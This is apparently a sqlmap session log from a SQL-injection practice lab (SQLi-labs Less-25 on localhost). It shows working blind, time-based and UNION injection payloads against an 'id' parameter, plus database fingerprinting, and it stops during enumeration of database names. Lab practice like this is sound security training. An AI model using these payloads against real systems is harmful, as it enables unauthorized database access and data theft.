 C:\Users\Administrator\Desktop\杂七杂八\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli/Less-25/?id=1" --hex --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.8.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:28:36
[16:28:36] [INFO] resuming back-end DBMS 'mysql'
[16:28:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (1925=1925) THEN 1 ELSE 0x28 END))-- iqJL
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: id=1' RLIKE SLEEP(5)-- ZlNz
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-7451' UNION ALL SELECT NULL,NULL,CONCAT(0x7178767a71,0x5255694e4b6d4f574a6e714667667452544650776​76c6458676a624454647049534756466550714b,0x71
78627671)#
---
[16:28:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[16:28:38] [INFO] fetching database names
[16:28:39] [WARNING] the SQL query provided does not return any output
[16:28:39] [INFO] fetching number of databases
[16:28:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:28:43] [INFO] retrieved:
[16:28:43] [WARNING] time-based comparison requires larger statistical model, please wait........